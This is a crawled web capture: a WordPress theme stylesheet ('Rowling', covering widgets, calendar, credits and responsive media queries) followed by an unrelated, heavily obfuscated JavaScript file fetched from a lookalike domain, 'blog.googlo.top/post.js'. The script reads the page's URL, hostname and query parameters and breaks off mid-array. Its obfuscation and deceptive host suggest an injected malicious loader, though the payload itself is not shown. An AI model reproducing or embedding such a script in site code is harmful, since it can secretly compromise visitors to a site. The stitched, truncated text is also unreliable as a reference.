/* Widget Content ---------------------------- */

.widget-content { 
	font-size: 1rem; 
}

.widget-content > *:first-child { margin-top: 0; }
.widget-content > *:last-child { margin-bottom: 0; }

.widget-content a {
	text-decoration: none;
}

.widget-content .textwidget a:hover { 
	text-decoration: underline; 
}

.widget-content p {
	line-height: 150%;
}

.widget-content ul {
	list-style: none;
	margin: 0;
}

.widget-content li {
	border-bottom: 1px solid #ddd;
	line-height: 140%;
	margin: 0;
	padding: 12px 0;
}

.widget-content ul ul { 
	margin-left: 1em; 
}

.widget-content ul ul li:first-child { 
	border-top: 1px solid #ddd;
	margin-top: 0.5em; 
}

.widget-content > ul > li:first-child { 
	padding-top: 0; 
}

.widget-content li:last-child { 
	padding-bottom: 0;
	border-bottom: none; 
}

/* Widget Icons ------------------------------ */

.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages { 
	color: #888; 
}

.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_nav_menu li a,
.widget_pages li a { 
	color: #111; 
}

.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_nav_menu li a:hover,
.widget_pages li a:hover { 
	color: #0093C2; 
	text-decoration: none;
}

.widget_archive li:before,
.widget_categories li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	font: 16px/1 'Font Awesome 5 Free';
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;
	color: #999;
	margin-right: 8px;
	position: relative;
	top: -1px;
}

.widget_archive li:before { content: '\f187'; }
.widget_categories li:before { content: '\f07b'; }
.widget_meta li:before { content: '\f0ad'; }
.widget_nav_menu li:before { content: '\f15b'; }

/* Widget: RSS ------------------------------- */

.widget_rss .widget-title img {
	width: 13px;
	height: 13px;
	margin-right: 2px;
	position: relative;
	bottom: -2px;
}

.widget_rss li a {
	display: block;
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.1em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
}

.widget_rss li .rss-date {
	display: block;
	margin-top: 2px;
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #888;
}

.widget_rss li .rssSummary { margin-top: 5px; }

.widget_rss li cite {
	display: block;
	margin-top: 8px;
	font-size: 0.9em;
}

.widget_rss li cite:before { content: "— "; }

/* Widget: Calendar -------------------------- */

#wp-calendar {
	width: 100%;
	max-width: 100%;
	color: #111;
	text-align: center;
}

#wp-calendar thead { 
	border-top: 1px solid #ddd; 
}

#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}

#wp-calendar caption {
	text-transform: capitalize;
	color: #111;
}

#wp-calendar th,
#wp-calendar td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.wp-block-calendar tbody td, 
.wp-block-calendar th {
	padding: 10px;
}

#wp-calendar thead th {
	font-size: 0.75em;
	font-weight: 900;
	text-transform: uppercase;
	color: #0093C2;
}

#wp-calendar th:first-child,
#wp-calendar tbody td:first-child { 
	border-left: 1px solid #ddd; 
}

#wp-calendar tbody a:hover { 
	text-decoration: underline; 
}

#wp-calendar tfoot td { 
	padding: 0; 
	border: none !important;
}

#wp-calendar tfoot #prev a { text-align: left; }
#wp-calendar tfoot #next a { text-align: right; }

.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}

.wp-calendar-nav a,
#wp-calendar tfoot a {
	color: #111;
	display: block;
	font-size: 0.75em;
	font-weight: 900;
	letter-spacing: 1px;
	margin-top: 12px;
	text-decoration: none;
	text-transform: uppercase;
}

.wp-calendar-nav a:hover,
#wp-calendar tfoot a:hover {
	color: #0093C2;
}

/* Widget: Rowling List ---------------------- */

.rowling-widget-list a { 
	display: block; 
	min-height: 55px;
	position: relative;
}

.rowling-widget-list .post-icon {
	display: block;
	width: 54px;
	height: 54px;
	padding: 3px;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 99px;
	position: absolute;
	top: 0;
	left: 0;
}

.rowling-widget-list .post-icon img {
	display: block;
	border-radius: 99px;
}

.rowling-widget-list .post-icon .fa {
	font-size: 0.9em;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
	right: 0;
}

.rowling-widget-list .inner { 
	padding-left: 65px; 
}

.rowling-widget-list .title {
	color: #111;
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 700;
	line-height: 140%;
	margin: 0;
}

.rowling-widget-list .meta { 
	color: #888;
	font-size: 0.75em;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 3px 0 0;
	text-transform: uppercase;
}

.rowling-widget-list .excerpt {
	color: #666;
	line-height: 130%;
	margin: 3px 0 0;
}

.rowling-widget-list a:hover .title { text-decoration: underline; }


/* -------------------------------------------------------------------------------- */
/*	16.	Credits
/* -------------------------------------------------------------------------------- */


.credits {
	background: #26272B;
	position: relative;
}

.credits a {
	text-decoration: none;
}

.credits .section-inner { 
	padding: 30px 0;
	position: relative; 
}

.to-the-top {
	align-items: center;
	display: flex;
	justify-content: center;
	width: 50px;
	height: 50px;
	border-radius: 99px;
	background: #0093C2;
	position: absolute;
	top: -25px;
	right: 0;
}

.to-the-top:hover {
	color: #fff;
	top: -30px;
}

.to-the-top .fa {
    color: #fff;
	display: block;
    font-size: 28px;
    margin-top: -16px;
    position: absolute;
        left: 0;
        right: 0;
        top: 50%;
    text-align: center;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    width: 100%;
}

.credits p { 
	color: #fff; 
	margin: 0;
}

.credits .copyright {
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-shadow: 0 1px 0 #111;
}

.credits .copyright a { color: #fff; }
.credits .copyright a:hover { color: #0093C2; }

.credits .attribution { 
	margin-top: 12px; 
	font-size: 0.75rem;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #999;
}

.credits .attribution + .attribution { 
	margin-top: 6px; 
}

.attribution a { color: rgba(255,255,255,0.5); }
.attribution a:hover { 
	color: rgba(255,255,255,0.5); 
	text-decoration: underline;
}


/* -------------------------------------------------------------------------------- */
/*	17.	Media Queries
/* -------------------------------------------------------------------------------- */


@media ( max-width: 850px ) {
	
	/* Structure ----------------------------- */
	
	body { 
		background-color: #fff; 
	}
	
	.wrapper.section-inner { 
		max-width: 100%; 
	}
	
	.wrapper:before { 
		content: none; 
	}
	
	.content { 
		float: none;
		max-width: 88%;
		width: auto; 
		margin-left: auto;
		margin-right: auto;
	}
	
	.sidebar { 
		width: 100%;
		padding-left: 6%;
		padding-right: 6%;
		background: #f1f1f1;
		border-top: 1px solid #ddd;
		float: none; 
	}
	
	/* Top Nav ------------------------------- */
	
	.top-nav { 
		display: none; 
	}
	
	/* Search Container ---------------------- */
	
	.search-container .search-field {
		padding: 30px 64px 30px 0;
		font-size: 1.25em;
		font-weight: 400;
	}
	
	.search-container .search-button { margin-top: -17px; }
	
	.search-container .search-button .fa { font-size: 32px; }
	
	/* Site Header --------------------------- */
	
	.header { 
		padding: 25px 0; 
		border-top: 8px solid #26272B;
	}
	
	.blog-title,
	.blog-description {
		margin-right: 60px;
	}
	
	/* Navigation ---------------------------- */
	
	.primary-menu { 
		display: none; 
	}
	
	/* Nav Toggle */
	
	.header .section-inner { 
		position: relative; 
	}
	
	.nav-toggle {
		display: block;
		width: 40px;
		height: 40px;
		background: #0093C2;
		border-radius: 99px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 0;
		box-shadow: 0 2px 0 rgba(0,0,0,0.1);
	}
	
	.nav-toggle .bar {
		width: 20px;
		height: 2px;
		background: #fff;
		border-radius: 1px;
		box-shadow: 0 1px 0 rgba(0,0,0,0.1);
		position: absolute;
		left: 50%;
		margin-left: -10px;
		top: 50%;
		transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
	}
	
	.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
	.nav-toggle .bar:nth-child(2) { margin-top: -1px; }
	.nav-toggle .bar:nth-child(3) { margin-top: 5px; }
	
	.nav-toggle:hover { 
		cursor: pointer; 
	}
	
	.nav-toggle.active .bar { 
		background: #fff; 
		transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
	}
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { 
		margin-top: -1px; 
	}
	
	.nav-toggle.active .bar:nth-child(1) { transform: rotate( 45deg ); }
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	.nav-toggle.active .bar:nth-child(3) { transform: rotate( -45deg ); }
	
	/* Mobile Menu */
	
	.mobile-menu { background: #0093C2; }
	
	.mobile-menu li a { 
		border-top: 1px solid rgba(255,255,255,0.1); 
		border-bottom: 1px solid rgba(0,0,0,0.1); 
		text-decoration: none;
	}
		
	.mobile-menu a {
		display: block;
		padding: 20px 6%;
		font-size: 0.8rem;
		font-weight: 900;
		text-transform: uppercase;
		letter-spacing: 1px;
		color: #fff;
		text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	}
	
	.mobile-menu ul a { padding-left: 12%; }
	.mobile-menu ul ul a { padding-left: 18%; }
	.mobile-menu ul ul ul a { padding-left: 24%; }
	.mobile-menu ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 36%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 42%; }
	
	.mobile-menu a:hover { color: #fff; }

	/* Entry Content ------------------------- */

	.alignwide,
	.alignfull {
		margin-left: calc( ( 100vw * -.06 ) - 200px );
		max-width: 100vw;
		width: 100vw;
	}
	
	/* Sidebar ------------------------------- */
	
	.sidebar .widget {
		display: inline-block;
		width: 47%;
		vertical-align: top;
		padding: 0;
		margin: 0 0 60px 0;
		border: none;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 5%; 
	}
	
	/* Credits ------------------------------- */
	
	.to-the-top {
		width: 40px;
		height: 40px;
		top: -20px;
	}
	
	.to-the-top:hover { 
		top: -23px; 
	}
	
}

@media ( max-width: 780px ) {

	/* Single Post --------------------------- */
	
	.single-post .post-inner { padding-left: 0; }
	
	.related-posts { 
		display: none;
		width: 100%;
		margin-top: 40px;
		position: static;
		top: auto;
		left: auto;
	}
	
	.post-inner .related-posts { 
		display: block; 
	}
	
	.related-post {
		width: 30%;
		float: left;
	}
	
	.related-post + .related-post { 
		margin: 0 0 0 5%; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-inner > .post-content { 
		font-size: 1.1em; 
	}

	.post-content .alignwide,
	.post-content .alignfull {
		margin-left: -6vw;
	}
	
	/* Comments ------------------------------ */
	
	.comments, 
	.comment-respond form {
		margin-left: 0;
	}
	
}

@media ( max-width: 600px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.9em; }
	h2 { font-size: 1.7em; }
	h3 { font-size: 1.5em; }
	h4 { font-size: 1.25em; }
	h5 { font-size: 1.1em; }
	
	hr { 
		margin: 30px auto; 
	}
	
	blockquote {
		padding: 25px;
	}
	
	blockquote:after { 
		content: none; 
	}
	
	.post-content fieldset { 
		padding: 20px; 
	}

	/* Structure ----------------------------- */
	
	.section-inner,
	.content {
		max-width: 90%;
	}
	
	.content { 
		padding: 30px 0; 
	}
	
	/* Search Container ----------------------------- */
	
	.search-container .search-field {
		padding: 25px 50px 25px 0;
		font-size: 1.1em;
	}
	
	.search-container .search-button { margin-top: -15px; }
	.search-container .search-button .fa { font-size: 28px; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { padding: 20px 5%; }
	.mobile-menu ul a { padding-left: 10%; }
	.mobile-menu ul ul a { padding-left: 15%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 25%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 35%; }
	
	/* Post Archive -------------------------- */
	
	.post-title { 
		font-size: 1.25em; 
		line-height: 130%;
	}
	
	/* Single Post --------------------------- */
	
	.single-post .post-header,
	.single-post .post-image,
	.single-post .flexslider { margin-bottom: 25px; }
	
	.single-post .post-categories { font-size: 0.75em; }
	
	.single-post .post-title { 
		font-size: 1.75em; 
		line-height: 130%;
	}
	
	.single-post .post-meta { 
		padding-top: 12px;
		font-size: 0.9em; 
	}
	
	.single-post .post-meta .resp { 
		display: none; 
	}
	
	.single-post .post-meta:first-letter { 
		text-transform: uppercase; 
	}
	
	.single-post .post-tags { 
		margin-top: 20px; 
	}
	
	.post-author { 
		margin-top: 30px;
		padding: 20px 20px 20px 100px; 
		min-height: 100px;
	}
	
	.post-author:before { 
		left: 44px; 
	}
	
	.post-author .title { 
		font-size: 1em; 
	}
	
	.post-author > .avatar { 
		margin-top: -30px; 
	}
	
	.post-author img { 
		width: 60px; 
		padding: 3px;
	}
	
	/* Entry Content ------------------------- */
	
	.post-content,
	.post-inner > .post-content { 
		font-size: 1em; 
	}
	
	.post-content p.intro {
		font-size: 1.1em;
		line-height: 140%;
	}
	
	/* Blocks -------------------------------- */

	/* BLOCK: QUOTE */

	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large { 
		padding: 25px; 
	}

	/* Comments ------------------------------ */
	
	.comments-container,
	.respond-container { 
		margin-top: 40px; 
	}
	
	.comments-title-container,
	.comment-reply-title { 
		padding: 18px 0;
		margin-bottom: 30px; 
	}
	
	.comments-title,
	.comment-reply-title { 
		font-size: 1em; 
	}
	
	.comments-title .fa,
	.comment-reply-title .fa {
		font-size: 16px
	}
	
	.comments-title-link {
		font-size: 0.8em;
		bottom: -1px;
	}
	
	.comment .avatar { 
		display: none; 
	}
	
	.comment-inner { 
		margin-left: 0; 
	}
	
	.comment-inner:before,
	.comment-inner:after { 
		content: none; 
	}
	
	.bypostauthor .comment-author-icon {
		top: -9px;
		left: -9px;
	}
	
	/* Pagination ---------------------------- */
	
	.archive-nav { margin-top: 40px; }
	
	.archive-nav .number { display: none; }
	
	.archive-nav .archive-nav-older,
	.archive-nav .archive-nav-newer {
		position: static;
	}

	.archive-nav .archive-nav-newer { float: left; }	
	.archive-nav .archive-nav-older { float: right; }
	
	/* Sidebar ------------------------------- */
	
	.sidebar { 
		padding-left: 5%; 
		padding-right: 5%;
	}
	
	.sidebar .widget {
		display: block;
		margin: 0;
		width: 100%;
	}
	
	.sidebar .widget + .widget {
		border-top: 1px solid #ddd;;
		margin-top: 40px;
		padding-top: 40px;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 0; 
	}
	
}

@media ( max-width: 500px ) {

	/* Entry Content ------------------------- */
	
	.alignleft,
	.alignright {
		max-width: 100%;
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
	
	.alignleft img,
	.alignright img {
		margin-right: auto;
		margin-left: auto;
	}
	
	/* Respond ------------------------------- */
	
	.comment-form-author,
	.comment-form-email {
		display: block;
		width: 100%;
		float: none;
	}
		
}

@media ( max-width: 400px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.5em; }
	h2 { font-size: 1.4em; }
	h3 { font-size: 1.3em; }
	h4 { font-size: 1.2em; }
	h5 { font-size: 1.1em; }

	/* INPUTS */

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="number"],
	input[type="search"],
	input[type="tel"],
	input[type="color"],
	textarea {
		padding: 15px;
	}

	textarea { 
		height: 150px; 
	}

	/* Site Header --------------------------- */
	
	.header { 
		padding: 22px 0; 
		border-top-width: 4px;
	}
	
	.blog-title { 
		font-size: 1.3em; 
		letter-spacing: 1px;
	}
	
	.blog-description { display: none; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { 
		padding-top: 18px; 
		padding-bottom: 18px;
	}

	/* Content ------------------------------- */
	
	.posts .post {
		width: 100%;
	}
	
	.posts .post + .post,
	.posts .post:nth-child(2) {
		padding-top: 25px;
		border-top: 1px solid #ddd;
		margin-top: 25px;
	}
		
	.posts .post:nth-child(2n) { 
		margin-left: 0; 
	}
	
	.posts .post .post-image { 
		margin-bottom: 18px; 
	}
	
	.post-meta { 
		font-size: 0.85em; 
	}
	
	/* Post Formats -------------------------- */
	
	.single .flex-direction-nav { display: none; }
	
	/* Single Post --------------------------- */
	
	.single-post .post-title { font-size: 1.5em; }
	
	.single-post .post-meta { 
		padding-top: 10px;
		margin-top: 8px;
		font-size: 0.9rem; 
	}
	
	.single-post .post-meta .resp:first-of-type { display: inline; }
	.single-post .post-meta .post-meta-author { display: none; }
	
	.single-post .post-image-caption { 
		padding: 10px 0 10px 24px; 
		font-size: 0.85em;
	}
	
	/* Post Author */ 
	
	.post-author { 
		padding: 20px; 
		margin-top: 25px;
		min-height: intrinsic;
	}
			
	.post-author img { 
		display: none; 
	}
	
	.post-author p { 
		font-size: 0.85em; 
	}
	
	/* Related Posts */
	
	.related-posts { 
		margin-top: 30px; 
	}
	
	.related-post { 
		width: 47.5%; 
	}
	
	.related-post:nth-child(3) { 
		display: none; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-content p.intro { 
		font-size: 1em; 
	}
	
	/* Pagination ---------------------------- */
	
	.archive-header { 
		margin-bottom: 25px; 
	}
	
	/* Archive Navigation */
	
	.archive-nav { 
		margin-top: 30px; 
	}
	
	/* Comments ------------------------------ */
	
	.comments-title-container, 
	.comment-reply-title {
		border-top-width: 3px;
		padding: 12px 0;
		margin-bottom: 20px;
	}
	
	.comments-title-link { 
		display: none; 
	}
	
	.comment-inner { 
		padding: 20px; 
		border-radius: 4px;
	}
	
	.comment-header h4 { 
		font-size: 1em; 
	}
	
	.comment-content { 
		font-size: 0.95em; 
	}
	
	/* Respond ------------------------------- */
	
	.comment-respond p { 
		margin-bottom: 15px; 
	}
	
	/* Credits ------------------------------- */
	
	.credits .section-inner { 
		padding: 20px 0; 
	}
	
	.credits .copyright { 
		font-size: 0.8em; 
	}
	
	.credits .attribution {
		margin-top: 8px;
		font-size: 0.65em; 
	}
	
}
	


--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41818
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW